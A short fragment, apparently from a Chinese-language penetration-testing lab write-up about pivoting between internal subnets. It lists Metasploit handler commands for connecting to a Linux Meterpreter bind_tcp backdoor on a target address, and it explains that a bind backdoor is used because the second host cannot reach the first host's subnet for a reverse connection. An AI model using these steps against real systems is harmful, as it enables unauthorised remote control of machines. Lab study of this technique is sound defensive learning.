 use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp bind正向连接 set rhost 192.168.22.102 set LPORT 3333 exploit2.1 t2没有t1的3网段的地址,如果生成之前payload 绑定的3网段的木马 木马反向连接不上,所以这个时候需要生成正向连接后门bind